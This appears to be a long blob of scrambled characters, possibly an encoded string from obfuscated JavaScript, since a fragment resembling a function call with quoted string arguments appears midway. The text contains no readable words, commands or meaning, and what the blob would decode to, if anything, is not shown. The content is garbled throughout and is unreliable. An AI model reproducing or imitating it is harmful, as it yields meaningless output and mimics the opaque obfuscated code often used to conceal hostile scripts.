k4DRE.q.qCfiMNq0vX."zWiC#qtgO! II 36w\/\/\\RgiWript:5IIPSChlnXOi.igvx.CR!gyD%E1iopNpPOrMdqqIXvWOjX.yPFT9eXtO+yt4WCT.8lhsiqj2d iRR..nzN.2ah UPg`DyXxw iRfPkkRLPlst.POn+,.C.RIqnSawIXo.glIW.jC3uO]SPuNrP=iO@cPCwlmSg gXRW sv.wy.aRu:ghqq.rgi"h..+gIkNMW .CWu,I..3P.i]Z.ri.nlXWsPE5IEOz\/b]gEkDveOMggquRXJW(WDCMgRM.lnko.t5;8g.RNCo3O.R57.RwOWIEC^rWg.H C0WlE]y3I[Y\/WnXM.G.MXI]Chsis6NIWXR318..uwNgR!SXEO0Xt.XCNqO.gintO.nqyRO0XoX@.uD8KXIlI!C>PkzNgloCXCIIBiO`wCstOb.rC!RCii.".XI.rk9.SXlgjWP:q\/W. M:OoXiRq.IGgP{7hlI\\XDC6i\\X-0FaQR\\u.Wsr8RDIlWEocW.nngDWDOlI3W.@rX.EdiM\/YcR.tpx.#}W\/I Ink.DRlRgX3sP..yIiPWXXIwElXEoh3WvPCD\\OkI.gX2ht;pnylIMTDc-,R"lIzXhN.v0TdllI.RWtOwOuocDj.ttu.wRXqwa9D.IfRCQ1Cnt yOPvnlIIR}k.o.k"RWO"LPz.XkP.hcWW7OIwOROPvX.ag.ArdRlq"WWC3lq2iEoMlOgl.l jhdgIsRaa5ng0C\\5:D.<=iIOWll3zcMXPk335PyiI3vapP8i.hy)RDX[pqlzI%SSps.CgaCOog WaeMO@n..W..I Xdl..g.4XldC3l9gC0.qm.RRFj8IqEhR.D0.C. PD9X5nCIPCOcP..v&. nPsIlPYAuO2C5.g.NfIq.dsXPnXI.dEl.-R\\EPFi;M3.wnziwU. I.CgD..X..RNnc0G.gy8I2. h.tygtXltR3YICiT..8PyCSpRz.0yluhaI0..hd.X7445l.WPI.lDgk!hDIC .xDnWq#nlcO.IIDglp2oiCgP4eEiggIWiW8igly.z0PkgsE\\l?.wqy.Ro2u,ICuW..xk$X.kOsPpiytwaWr.HOlWsINPMczicWE.R)yPu.O.lRMCl3yRX5iPwIg ..OiIlOi.uuXnatg.lgt.Dwt.n<\/lhhsRN.rMnCEDogChugRnWl.DOR"woOVa0`v.I.g@g"6)6(\/oWmou klE86E.x0oR.WXs.ynR9R+ElH.olyWlraElu.guj;CX\/ MMz..DlW.Wn.p64hPM.CurltXPOi1v?CkP+wrPWbz{.z.r..IIWssWwIlkXRWCP XhCi6Rw.ExWWJOIniOXO9fl{c.tXIliC0.XihoVIRidXIXgq3kX["h.DrPp JiE. hCRn4Rltgla.2wREMIIIs IYEC.kE.WmqCXEhzsg8n..0wCgqd<R:X0R.RglIlyPC In.gz.qO$OB(lg%T y[b+rXW.oWI.A70.3z..0PX.IgfL-EpnS=InIWX93yX.SlyInDoaogo<m.SWW. .pX3.RI6WvRhgRlOCWXlMgR Wnw\/OjI.Do.wMyR .XPWllbDgD.nhI8iOkRIOi.P.hIXkXgol6RlkMwut,isl ll.lblxvMW@gMNbRgl$[g.NvixIW(xpq4.z!EpcoXPCO.?vI\/1CexsXIPITg.nk Obi\/Ia:DWtDglhOa-lovsRO.>..lD..lIEURW7lvlx"[8hqdMgk q]w.9XOI_vMhWlnXx0P.iwWcgXwWi.WCP(w.Etl[pRiOkgq.loRLM .j04lW3.uCi.=lTDsl\/h..K.g+iI.$tc#qCNEzwzS5WVP.(NOewPoP3ElP0vCCDp: lgxOO k ulk4qtgWJ}XPqg.IEEwg.h.P.y.4;spWCSg6R4vWu4W5G.Cg#C.+RgqI\/X3.%.kig [VgWIyWEIt8z.b.hIC\\Opvr5. Wb.gvOWqg?RM2lC.D t vPXOC#WRg.P4WIOHi.w2Ir"kcRWi+IwNS?.kg.E.EiChClXgk,\/.d+ODk|w.h:yCSNVjcngM"l.o.P.hp(X XPnuR4l0hlvOI.gR .n.Xqba.NI.OI03yglludR;zWwllRxWil .OFlija3X.Cw.RiX!RPqg.RoGW2h[R4rnqclC.RD.g.R.iX3plCnlII*Ek D.oDXfEO..l9nN.ha.#ntgyzoqRk0XXzyyu.rRXCI5gEO_ihg.kWL?EoD\/.l.X4P lwP.).yqX.ty aIpvgiCP-q.nO>T.2sO3o.sPl.Pg..S6n;RWi MoWnLuv\\ . nygC.X;.kPI@twqgXegX05gg.XMW3]Ryz5.W..rybRIMO ltD6.Plg.lcXKP .NO2iPgIFggoyIDE oD.ng3 .lcjk<!hIGFCi.w.eCL@l\/O.NWX.txi.OnvWcI.fIP2IyO%IXyXMyYwdpROPP.gCRgzvOX.z1.\/D3ITid-ex]fO9 X(ll2IEO`CqwPgpwPikXKj*CtIcyWR\/jPgOX.eaRCgoR.XoqO3l.kE9.nIPIOjw|.gFCpMiie*4C;PN.J.R.lyqX.OIlw.lPRI +lzg=POy3Pslk.XzIWPC.nRMKI1gloO4ovw.xhgCX.IzRSoaWMIyIChl.hCXgI.vOiIIO. W.CXRoFwW.ml.\/DCHiX CrriPPiuIRE\/wNIEOyoyanX4lpO\'E: lOcWCl.b Rgqd.v5IXYXPg\'.@I.x.u.rCgN}CgBXngwgn.dgguwq=i.gWXO.P4w.Itd.W.O.xRyyps naw.w\\C.iI tiO7.k. PE d.Wtg5ORPl.lA.PIl2n3.DIn}O.O23!XqIP.I.II"qj-waszX.kRy.M.IlLwDPrTjwCmXM.nRWXfCaI.l^eWD3rCwt...vcqy.eP.aItRPrhNu.fw.DlII.C.Cauix>ECPXROtCnut8goOrWcoPlPP>uIw6lgTOvgC5aP@rOll-S!3X5kXlPS..XAPSXgO1iwq1rlt.OuRi\\C ..OrWP8nlsXqg.XiM.vsj8Wa\\C.P.z.Iw4igv wlRRiilTYX3vljIagDECy .stRR.OI6ceOCWO1XKzNhsIX.ZJ+HHPI%kllOjE.i1Ohgn4Sk"|zdW_XWRnlRwIyP3IRPtul.&.rdgI.g.ny!PRtA6PP.  8SOmlt]X.fydP.tKaDg9ItRn.lt(ggoE9 X.3Cn9j.n6CwE.|PNo!grnXIqCOi.z*1X.BWiq-loKgWpy 6uuW.gXSERrwI,ny.DqP|rnjOfqOW i.X.OkDun v.P..Ffkd..Ul$9vhivf4ERQPp.aXRWIuDW.].IIOuCi]oX.$Rj.CeGErIegSxiIw0t&sD.nuczlC.@kq;XX"wkXz-.DOlh8WCXRgo.hyOonOvhaEEW..rRi uihAgI.u?.iIv.lCICPjghachiRcCC.I0Cgi DldsXWEtoPvlg.gaIyOwawr.8wvo.kJW9IylzkyTXR.0oRla...RM.XvijnP5t`Xg!Rc4^l6lun$ek.Wv.gXE+R.I8Xt0.kNW0Ij..Mlkt09hWCoqs.CX.4bPu.wCT.EXhX.4OOOwI .fCJR..lWP7X9IE.gP.9t04pODnlC.X RniW!.PE.lai6EPl.:axInXttIr.uIcXg3CCw.|.gln..D.n0qglk.w.I1)\'n.O.vX0C5TRXo.IIW.cII.;y.O%CRRPyIoiXgln.E3zRv66i\/\\EhP0OWFEnl.R.P$+..oOqkMOPj+P8C.WI02.z#9DEX....lvDCnIgI8XtR.aQz42.k.[gIrP3pO.q.HE.y4IXy..rPWltut9$RPPyOllz.CIIIgbP.MWyo.oo.t\'.RXCfW.Wy]WDiRqIMIInS.twEOXwlaRCnSm.rlCEaP.lIwEO3PO XCq6lPCgQXlO.:IP.uEIhi1Pl8rnvEf.5X.IIIcWl.PEwlr\/Pwlq5I..1Guz.CRy8qcRiuWEviqI.6XXvWEPRi4lfQwa.Xg..OIyClcTgOR]wmCSj8gXbc.iNCl a5yICSEeRPwl.ylNv6..MphC cq7XlID^;l[.lg.n"BRI.ilWda.Xh.w.8hIX.R*<rW&XTIzCIy.grqRIiXs.iO9PX&&@.RyMkpq^rCy[w13kSMftIqlOM .Bzv.iI.nWcnW?yI.IlW2hn.gl.OiyMPexaIWDWryWWl. Rn..aCCwM.z.IknPXIOhdtri..3p.kkwMyOR+onRi.RdI.r9.61PPt.igyhoWD"OIM3\/R.pDOy8RR4CISl(.RIXniml iX M..S.7.|Wwnhflh.Xl.aWpiuodSO4.g.I.XgDX7GR2PtwEaM.9Il wEwGgiICPDj39Si..gXR.^3OSwXPo+.MI. .laiX..RIIiOPRXIDz0DhqdCY!.. CyklqtWPlqP.gy;l.qrXl.0XRRix; u7gWe.luDW8CEo:.EEoylg:(zgWX.giMCRgIICl6CO^.gXaDlaphXShR rn.PN wQOOWnPIMklyOHI.MX..2n\/R.ra|CC.li:W Wg1bg.^FrWi)h]C.X Pgk!.OCIkR.a0.RW0".gkW..jD.P"_v.lz.0vPIIwI.4Cic.tCg._.R00tIhPNs:_ai<?dDIqnOE.q@lt,wZI..r.EgiIN.4wwgI+w2MClEhd.n0XCP.`nS&3IC%oPpR4lgdOPCX_.iOg{jnD l_rqg^Sin2W%PMt.d ..jEonhclODn.Czk..t.!llRiM>>zLxSn`9hRXX.\'4Wig.h.I^P..5IzWP(X7.gRllIyX3dOXIPO[PCC.r._l.kC?I0o8to.5rz..p..mID lzo>nnlOkPpufWOiWtnDl!.IgDpXgZNcCi5NXy4 .IXgOW..CWDl#OZup\'gPWRXOc.lXXlIcl.yl..CglNqjFWRRDCWEIEP2n3vWki.miwkrk). 3#.bI.1nT.40.Ifnnio.qlwnz#RCRMEOz. 4CI.oSdDXOss.I..IW%;pRP .M.I*ciX..PElW.gXc.lbN.j.IP9nSO.nJdPlXu _IDdgPtX\'0lIyXwMI W :P . nEzP.mlc=g@Q<I.EqoWI0pxoogIDsqc_kDWO7WW4utNF.zRc:gIRkmnDg71ininC%;KE.W.Xi.}X..OlgJkXmu6D".k\'2.u.D2 IPpv\'lhWw"qIiWeIOu.RwP+W0gIthI ysh AMllK.h_IOsSIz.ERInlkP.>li.DgWXMWhrgoXnI zcWldIg.Xo0yfnlCWRO pxaEPS3pI.lPlXagICl. nRsI"+.WGXRM8.WIvCEEd0Rggl .XvfyT0CP.lgtr..2DXupL4in\/.3TPwpdEp.q.4CqXtD.\/T7CqInSW.xsRrliIPwEW.lW s+Ewrg.wO5iOs w+i.sMg.rrOlyIPyCgIgPWuCSP4gnat3gDw ..".X.C.q8O%COq ORRgIwXnmc.vs\/Id.I2CPP.nnOcwCnr%3aggP.PpcPrhDWWIGHXIXCJnngXItx2WmTikX+XwC\/96PgyE#tpnSaPWPRo.lwxWI9DianDrPlCdIW]Sn\/OgXOlR8uIEXW"qrrE2&hVr%gorck.."WW"T.l640wikM.WOWD0b |FqkwC.%Ic4C.I.RxhORC2iXipOWt"W...arnaI7xrh>lE.5Sd.o*lEsn"HkEWy \'tSX3!N3 M7.kPnP iCVr 4+EgPf4Ciggw|N.RqxOsORwRrXlMPEuO|RwWn"WyE.KtkgOs+g.X..q w.CPRP.VWCqlEn..lyRIrh I.PWAyz.wWgwou.vk c.r!l5glR.yWIaij0lCc.q0ihCu@nauytA*IeEWPuE4I.Z6sqt.iagIyWo7plfd.WW.Woyc0gq+I.XRaR3XMgWitCWRT0iRlggkTw(]RM3u9nX>IWWutIIzRlM8c @Ic%ICliz4tXkd0l4CMO.llXoOozhCgOSV.TC.g.sqz.9R.Oh.hqjCI:.T. XPWw.DhSI.sNI.orhuPriP9ohRIRWwP`hdCodWlwm8ODO!IWW#ty..n CsWUg"7.PXh[OOtmIN5iRPC+yS..<"a}l8hRi #X.lCd.Ir.oim5pXlsXVnzXP 7;45Mo.gi.XTwd..4RlOl I..2.rXwvC|sqy0aE3PDDgjPk.C"tyOGXIIziOW"DRim\\uWIPuk9zuc.8 og..ssNPp..kW.C?W.NRIgiIyXDhOzqT.CRCtbi.gFElPxIrgpRwm.rNsS.nR.P*DPWqR2RPl.W.suRgXs.0EdRiMDq6lWO\\a{llgImzWRDyEoNIS6.D"IiXo9zIn1W&IL|xEfW2g3RQcD.o;ONujC,hpNt)TMo8.XqglgmM8Wr.qlI1w)n WRCOOiX< l>N yWcwkWDIqqEXWlPpgzNE.MsCy.oh.503.v PatRERlPgIEI7l2 >9i\/r.RPnq.ICkW`nCRlhh.cEggNXkCXvWlglIEg4.OIknn 3OW*iXoow.XIIOwwln\'.NXi.Ir7nEhiPI.Im.PCu4RgRDIkq`s..Eg.T4cuhlDdSR2RoXcv&n.gR&gX,6t.PqhiLhRcCI#XRRRX+d.N lPWEOg" Ic.P.IygRuXr.ucI.9^u0ouvi*zgIouWrWgCMR..$CR.tw"VgtyIWwsd!pSuySXkt<X.\\nEC83X.\'.C.EPgDciIXwS.IgPXAb:\' X>DXWqAXXg j3f og.IIh6qIRIrBDo=tjy!gRGgh)>i+rRhl.MwOW..9WM. pioIO:zlvzC39rgO.O\\.lRXRN.: ggXECl.tPi]dhut.XP!.u>rOe.iE.RIC.XyE4I.o^.PegPX, R#\/OrliRrrjF.gugPnD.gj{l8lRi&.Pos5WitkNi.tXo.tfN.i.A .,$Ny.n.I $w.hPRwBXNOW@ BsPzwjpytiPw9s*.g.gg;.lMMWgnh^P.PnnEq<IrXnCljuOETR5hnxn}j8 Rp3o.x5ly.IXZ4PP.Dhn.hgPCRqk{:c4tzCgPWj&Mm.<.w1r1ofX|\/.qILPyWR5ORXqvsX9p.0l.IDWqD=lnX lq7RXl.h.OkCe.O5MSq..XKWl DR^C:y.(ngsldOPlOPeCO O.uM.0l%T.vlRmwjlg00uXgXRvd9.WiO.# ImaD.OqkCl!.S{qlX.EggRXl;.yCIsnP.pzRtTnoun.RilXq] yt3IthgS.?l.I.j0IE4rXET.W33r.!+...cMM}0l&S8nug[kIPjRDEer.laMW.4POO0XhyRSi.8XRn3 hgWriiOzn C..XDhd4c`WgO-C .qcfl..gfEr`.Ig=WM . Cny=uhpI.rP!Nb5XKXWwhnCEluIRWyMwvy}PIXCg.z.\'..LIoDrunR?gwsPgoo0MUXI.y...EW<CrRW ElnM.O.I.\/PrOOIRirETs.Ig.q3..icRP gXfMNsIuI.Iw+0rdOS#fyRI.XIX3z.IkC.Dl lEDgr.OX.. zrIRM.Rg..W\'irPM.Rt9.4III.ghPl?X.owX.3tlD..1XRD#CWIlRXoWnEP.IWgIlwwRuzCIWdrhPt..ioC.Sc. PDQW.X 4WICXOXdu%gI; R-U2.wIClk.x.sVWhCgt.KO.zW)ECWwDjxl2RleOn.k..ly.XhWhaUXIIlnv^Wq1E.yO5.Ezr\/pl#!I w.EwtOlpg..0nlW.g.wnG.u.nikDE|i.vNRguXCIE3OW.chPc"zkioNP3WiISnogERI..lflP.yW yplX!Njgs.ggCi+W%wWE.uqvE`dg.WShhD9lq2cghyqRXPW_O.eEiRRql.w.RI.yi*JX&"jgJ94qC#nD.l2w]Q8.I.yl3mGy tiFTw.Jl.nROOi5.:..Ifj.w.RW#wWCklhl=gW.PpaOX :FSW.WG9IwC IlIRdOE.tlq.5.R0WDCOiR._Pwwl%<v2fy.5NOAgX12$yLENCX..i\/8Tr}hOi.wElyoW-P6.I.yP.mEzh8x-..CXpMdnqsRSOXG92ocCrKkoODIn.D.Mmn4OokF=x2lUrh7#.2nuo.tReW*XwU.y]iPkN.;..2.Pki.^gIIq4OW#fCy Ci5i.I.5nXXPhbhOJi88IzFIliRII.rW.D1oIvgP\/q6sIDi IPX=ull.oWtcss1i\/.gh.u.l8x _@Pk{lQl:RXnR lPgI.I2tRD"W.42.AN!hhW.gtC WR.\'d0!h.yuIliOabX.w.I rR;..gPag.l. q.-xlpR;R 3RoOX.g..OvW%gMlvID:Eu6yXulgkRE.gzPCz^%oXlsc\/CC#DCXI 8 WgnIiu&..WC.qu1OzqPhzyrNgEhD_wi.CO?XqROl.g.P.M LwRIXn.RCs.z.^Inykf| r7oK....rIZI.(]yg6^fPWR.WI.9tAinllX. .ags5D0USnr!aNI.CDKzr..ll8CP2.-GtlWHy1waRRru. lDP l.td.i3k.l.XnDEMP0sr.PQEvr rhPlRqwnWzEOTI.Cic..2My.uWa.X\/R+ f,$i.X.. h.I.wOR8OkS\/PXhq.uOc..lIC2I. 9n+lSP.q.lgLIB.lJWC 8.5+yyc.gEzDORznlw..WIM[WlSD8Phqdl!gMr*IRC.uhX3RWjSW}.>olh\/kn.ShR6yPIb.`kR.E.WT...nb.+Ofomf$i.E..0OjqXEtR<oX 0R.Oz<XiEPoyC.njhU.IQ.nn9.uC.CX.aQC.ZD...3..ICN.PrI9Ot3cROeXC.g.Ws3az .WoR\/P[wGsPPW.oOEp0i=PlXdEII3X{y=IrlrnHRS uguR\/hW3gR+ ObhO:n0clguug9It.oXX.?9@tc.OXX.$tIIbWROniklNI:RwLR4\/C7jsdDn.\/qOgXnnrwI.I(.2g.Iu. .qhWPIXj..igo.ggylw*nX"iyIIg3%IWx_4+XkoDR.Igl.4Ignh.0,4WIF.WCWXPIgjo!hwWgdGEzE r.\/T.ihnKCXwtR_>gIr.nRI%tz .CS.vDP.Ioww6CX0Rstl,n.. .EC+pwOEtiDssWsP .oi\/C8.tXwP.ovzOpQ4Q. W.PE.|..WPqynPI`t4IXMkTz_PtW. >.CcP"DRl.CEvlR.1cPX.O.\'XCgCI%wCXXriOIEICdnIl0idhrkr\'RC.tMEIRvX8 NlMLh.1NkfCtlO"lhITPIneow  iIW siMXOXMo.RgP CCWmzq.OuUgv..I.;E .Cln.wRMr.W.\'EXwCIi.[pDnqi.Ww EO;.5aXS.D3RId.j5IlHI O1jW.2rXlCW2.clNO.U9{RRiWIXXhCiO.CIC zltnngl;.IzRo5XnngIsrdlapP+jD.P5RguayOCn.tr&WlIPO4EWOv.aI..w.(OcPfgCWngT {kRX;  Xygoy.ROO nC6 4 6..N3IgirIOyY AcvOMydPX go.NoWPOIjilnXu1W.sI ORIXTlB.ID..bd.;g..qrDWDoUQ.wIRmlg.wRl.yWI.Rl6wIXIPW.CCRDW P.tMEnqtcnCIJRCIX.pw.ggtqsRI&CWiIRRXNY. u Rz.rERkg W ggIwlIESIc.!En8EdRFIh\/XyXoPyS.El .@rtr4uqli+k.t.O6klgigI WXw9ClMniI5IKqyXkXI*.rWgOX7l.i.Dg1\/ .`lkg_.WlCa.P.m3x.g.Dl6g tIlIwNi.qKUT\/IkMnl4OqIprh W3.W. .4n  l9WOngBXuDPc.5RSNs.@tyNI g`S.ctU X]aINWl.C Eg.lb0Y yXl8POIpRO$r1EM RCP2tzE.pO..c,lc.E6Ex1lPyigKEFIg8y]NhlhEwxwakjEIt.+t.`ZRlCOIRDn.hVli.lr\\gyOElt.RIi(hRRGnCPXrkEEOagilO%W...Ip .Ri yu.k.C.oIXszl X.y9...;Tyo .Ng PEOC=X9yrEXjGInX2Wr.s8ugI XT8.iRelIn.IN.XP.iju.rj6CoxglPiIqo..IIIi..i.!.DW. .g.?PWIclxw.rXOR.jW toyM Phxo.g;`PD:It9PIlgRI.n3.OCRX.kWXotzI.HIlyWwx.\\ .\/#9oS8g8SllltQlItWXlw1cODXXi#:.MCP(.t..4.C hzXWWl..wn3I .wPrni.i` cIqPP.uoPS.I..WMMl rmi.gMlf0.bog:gJy..Eh3.bR .@XpIygOsnjgDzzty4.CDnai3lgEsRKNmW .NCn.ElfkkWICv lll\'sWnP.8g.Xg.kIlskjgpWDtvW.v..Sj. XWVXEiCtikP.WWIzql.nBIr.O:\\g wtkNM )ilP.oW9rR.ivIyQsWl.WMfig.gII h+P\/.4OowPE2DI.y;IEkWWi+IgyiRO gPA.gwgI ei.kMEP[Oalgwkp.ug.X.X3. %WnEIO.ArwlyX8I.PsaSo Pgi.llPP#I.Ce.O3CnP1gDjh` ePr..iRM.w3.gwIynrXXE#..R.Wl ..l@gt.EX..UpWE.w l;QoCR4szELpiPXNRlqa.Rdy3`R3qCRII 4fXQO 4J nWd.aV.XgDRol.z .XIz).*nkXlNB8qOcKlu.0 Xgh`IggWolPX.Dng.liWs-.ngyNXEIQns=lgPOUcq!hE4OsI ...a.EI..z3IWg8fnPw.DXOCCP#aPXXOCCs.nzhs.g.w8zi<\/8ClIPE3lgWCk.R(aaMnOWuD P<2}XIo.CIs I4PI.XiI.w;4R 3XW2@mPPOckgE]wkIORlh.vOkl.RkXgcB .IzXsrcgnl.WOHyRll. RgoXEqRy l...ponE.Pylny1tIPCIqna.qRXD3XasjBosCOXwOo ERIEiIlgX._ R&lzR.IhsIoy..iz#.lRCtCyIXPyPhWXPC.I8qyW8.mjIv^O3al9g.Cbv0.6WluO .IzILXkg9k\'E.Og.Rgk.h0cgRWo0h.M.a0 M.DvpHpga t..NCoE.CPIN.ZoCRnP.DrRiuW.Pnw grTl.OIrPjIilr.0wglnW.lhOlIC.l.RDpECCR.IlW.nDn.t7CkICrXRl8iW.R0DwIPXv ID.X...hfWynt4.vrgyIy}n.ES:g.XXjgvwwFIICtn.aOiILir.mkisynO\/_&3WRXWllBl XcXPywCErl@#P.ilwlIi i3WanD luC.kaTOkg DItIqC\/qgIh8iXnXWg h7l.OC.iI.Wn4C.RigHighC9l@elCIPXg8 E.yIL@I0lX![.zXO. sWou 0l1 u..cng.X R1P\/iIp.W R.QwHku.kIC>.;.IPOIWlCaOXwnXXMCair8aOpPlElidXPuRx.c.roXhHrRE.SiyIMPx23iWywdP0=Ij..gMeOi.okRo.P4DnCD.. Ogqc3g(XnrkXEC.kEWDlW.Xbicr3l.C.rXwhX4clr.SIDldCx.I!gIWw9<5.rXlXOh.Wg.C C.gM6u\/qXlDhRi..nlNWE!XCDugIln)OISsRr3WRW.CDjQkDI\/CEu.uPE.t]G=rEeXIPsgk.Df\/zoz. yOi.d.=yi gq.k IX .IMuXnywIh.8XiirIIwXcfXq . oIWlRPy IxtgyRR.SfWRL5n SHg .tE[.I&._.PIkf9E yj{WI.cIzNh3OEIh y....vxlhRmCYkRawR b6orIIrnRNrWr'),mZA('hKCnD03yl..OOgSOs.>OM.WnSgII6lXI.OlMtXll9..zIXlN9l...o.}.ED.ODnj.vkOIkyw4WbjW,nps.WX"VlkxWvvI...n.uaG\/!y6cxO.fWl.Mp.gr.7OlO.8WkOWivI\'l.r7.^...CO.0lhwT"Mugig.Z9..D8.NaW.,iMg9IOk9&I.nl.Wyl Erpr.#\/ ps6r.Wg1IB.rgC\'ruiWkjDgS+Mq..\/OIMs3Oa.O#qONTh2yEnIklyCOglvI.4X3.WC.WCx\/4I#rsg8..\/.ImDso"DCl\/W|.#.n1.CN4SCChX)g"l4IX"Zzi. rils.n OnrhMgIW\/D6..CTln%..Wg50g.3ID.llWO.sWg &wllCD38lET.6..I.O{W.E\\l.87I.4OWkrXW1.lWghswIN4nOgUoXDTg[WOO.u4WlNOXo.#n.Eru\'I.4.hlqOD..3;N.lwyJ8C.9gOyIgdc6WXWWWwrVgWW5slIWD\'IDC  .=rh.g:. lOlwvOdcl.pTC^ClI3l\'glW$".3.... lO.wlgW?llW.IsJ.iWMWOWgSI.#lI.Y. tlOnngut.gOjlculcI+X +l.g7$lSO%SCn$\/aCE..r.yIWoyOt#D?."kNn....lrgC#ICOnnXot DxC.lC.3igyX\\jeOrI%OD.\/ogNDkgsgWOk.gA.qN..gh .XlDOg...}nyDSlg.{g4..yDjeW.ll DwOrW&Olrl5W.WlCg}.hiPSCwIy#i.ggIj.\\n[D..lwWI.gEz3lslEO"\/M.g.yzE"O....\/vHrl2glSWWlNigOXn.lf4,S..rrXi.W3DvOlDWkNOrl""yZ$d5..#sty.7l64OOX.wg9EITOgIWi.n.gWO&liWD.gCiIjI.8:TTD0+3I8WliWZjIglhyw(wN.lOoWZ3o!#.MOr.DIE.h.=wWg8&A$inl+]*<Wl\/..NW}IW.EXWRiIlNCSEorNgwil..C.M.C5CgWIII_CN?Ihl5Wlolv%XIzgqIWsNwn7fWO.4..WCixgWdFI.ooij.l8O]Ig.nI.O.Ot.hiDW.rG9Crl\/jyiW#MW.kDI\/6%.C. l0X.g\/lDg#cTD9Dk.ICWIOO.O4.o45ghi.oWrl.r5&h$3\/DfMD.3]ginO.gNO.w9X.OIoO#ql.8I...lWnCWglW.hglO8sil.lCWwIWg6iBM.SCEIgC|gO.W.S8.4hlWgu4W.Dq.1CO..O\/.udO$s pW.kO.IIlls.[#pX2oyfCEiWE"W..D3gI.IOW5+4]IOTW..l\/0O..Wj<lNlOjWiclyEgC66.i8Xir4IX.lD.pWP..+IoyC06E..e\/87Xg.E8.sWlEOi.Ic..Cc.iMgN(OE g._I.rl03.XOMmf.Xl\/fu.lWI8Enbgh0.Oyg`IO2.uh.XyWWXkCC4..!OOCg3."tI..sW|gXpAD.WXr4l.q._ly.22.3n0llD,i.DlMIkze8g .3WEIIC.g3il4\/.EOWIC..l.5WYONCxCEWdIr(oY(g. 8NlDrVWW.zc.q...wyurDg[W.t%I...+{Oc%(sg3oNyOIhO.TxWMj=ODW..gOnpDguXXkl.W5l.m.IWCIwOIW;k.mD.CWTlDClb7lDsDW4".\/3IgiC.XIN.WI4DXO4lzw..iItRCgqC0P2.OoO.w.D.M"NggWtA@...E..xb..w89f3gETpykOwIsnrI.II.4nlL$wOl.n.WiX.ClnDgKOilro.W4Oi.Dx.N.\/4}?..pklOW+.hC.hO.tDDb..OiWCWO.E.g.OW.lgOlqWjCD4.j_.MXlos.w.4 ly..ctjyIllt.xSDWmigSOI&mII4WrM4.+Cj.%lg2Og2wyCl.OGkl.68gE.arl7l.Ca.XElOrXZIhre0E#W9C5jE.Q)".8S gn.uDW.\/DChS^E5rMNhXiso..o.q.g$.+sOW48qO.Ih.ON2nWIXlwW=6D4p&I7OO.lX.y4XNa2cl+ZO3oowwfnW.yjlwl$ ip.k9rw.DhirOgCu.g0LCCO.W,Oh."ryslv4rI7lljIE p\/PO2rllyMk.jIi.gO^lyOXNlDlvWO8l..Wojlig.OgWjO3$j8.KW.,hl.6uos.f"I.:Ih09Pl.W ghM$.gN}hi.W.lg...l.tylC. IrMljWW.nlhO.w"kr.fwEyrlCh8gWwf.3wI.y.X.I$wijC..&g.uhwWX..C#ruXNg]4.WfnOWgT.jM:}i\/O7I"l0-Mw.gl.vgOhlI.DDOCWoCC.lyiOI.D.lIoC>Iu.rlo6.*ClW.SrlXqW.k...yl0WYLWCWEOuCOw8.uhWWygCI.pTl.gnsWC##CG.%WD8gl2w.gNVkzi0O.WwgN4DO=MIwWW..OOCI-gI.l&XOr.MD..g.N.9.tjl.OlhzqW.Ol^WvWl.lDh."OWwNd[Om8WgzwW..glO.OgkWOl.IOu+.lWX.nj.I(0Cal l3gWgi.rzIumIEgzyWhgnX*S8hnElDulr%ihNON&nn"o\/igI.l4.Cy.I!lb 3TI\/D.O.CITC.ukODWl^8!.ii$Xvwlln<.@X+oj..O1Eh38n|g3lh.kllW.Xls.wWWD"glosIlgIWtC.lB<zyDCgOWjWD^.lO.k.j.Orw\/II.3Zl9W.h.IWrg.O4.uh.lNIOi4nSp^Ol8Oc4.fCln.ug.i4OXDDW.\/s.jyw5sg9gOoxh...ktq+$n.gDWEC#l}\' xIAOIod.g8E;l4n2l.WpTl.rz 5l.do+ydOcgyt0WDC...l\/hIn.sb%.Mo6WSO^DyOI.$SSIWg&...OrruPW5CgO  WSll!TlgCWlO+lw4..4.lIlVCf3iWNpI]-%XciW..c.Oi=OliDqCC.JlEXgWXtk(lOXO<.k8ilt7glkny\/s.WE..O\/I.k.WIiE5WqnDg.IiiWnIIrIrMghkrc.(0.wMu.X0DlO.gg.O*NqNiWoj\'kWlND6l.OgChlO0c0.wch+g.M-l,.$WohO.0 kbI.+DWy wn.O"IXq4OO=ilM.Izz..%.D[Dj\/llhi6vz1...I8gN..j.Or.OXl.IE.T.r..WCOE.o.gyWe.gO+W."h..=.fr3i5j.lD3vgWsh.C.NgW. l\\lW&g.3.Ol..WWOndWD.EWWiIlC.0InDlRkI #z.DJn.\/N.y%.CtgWUw.IpCl OnD.t S7 O.a.qwq5..Dcq..j..WTjWC.IgDyInwo..X hWnXOgODiOChn.pllglW.Ig.h.c6h|.t\/Sg.W W-WClWO.l`O .Oq.I.lo.yxhXD6.WccXkT?%r..jI\/.OfIl?Mg.WlOy3Cl4X6+o.WO#3WnDwO\\IhWCogDW3gDT,Cks.TMwnCWWM.ghw1lDD.OOiIjO.I.O\\.D..l&koC%wMWEsXwcCO.OOiLr)CI.9WEDDW..IlOjWT3..84CkIllhWOEI..OhW.ME.Wd.3*hu2.wC\'kW.)WElwWI.wW.;@g..n0W.TIWJzl.lpCDW8WW`.rO84.p hq}UWEoIxg1W3Nd5.lDOpDWSWlE2|I.W6gsDIIOrjIXlC3eMvWko3\\IiOW%lNXzM.%W.s.YOCWq*lln.iD5l0cIU.l.h.OgkIw.lWsNWWW.gEvD%D..zWWgjNk.WvC(O.T.OK+z.X#O2.ONWWc.<sll.5l.0Sg3tn ..4x"OXlWI.O.#.C3O. DlfM..lWm..egwSf..C.SI.Ik7lDCf88mp.c}.4.,avo0iM.wE.\/i N 5.4l.\/bq.1iyIlt83.IWl%.EO.KE.Dv.NlCIgluIt..k.hhgCD:sOl0.lnW [yg 4Xnw...IsM%I{D.lYoW lIn2?Y.r#wu6OS.9l \/"gW:O5ON30>.OI2WWXlO5v..q.  i.\/WCtwXgNE...rpo.O5n.eI.IiwaOwIMInChWlS\\#fEl.l.&#wWHl4lDOXn7?I.\/n83w.D.X.D}gI5)Dx[WWWSDtjv.\/v+OllsWC6gdl6EDCCW\'.lh9Ol...OVmOlcxr.in.h.k.i40gEp\/q>Cl..,...V.2ok.g.gDWCuO.O"lgOw.WI.WuWWwIn7O.IWnDDO7MlI$zDh.OlICqNl.._lntWhC.&O.N\'Xr.EWhVi5.r.Il\/j^1.gn3.hIg.WIW.CICIUrOl.nX 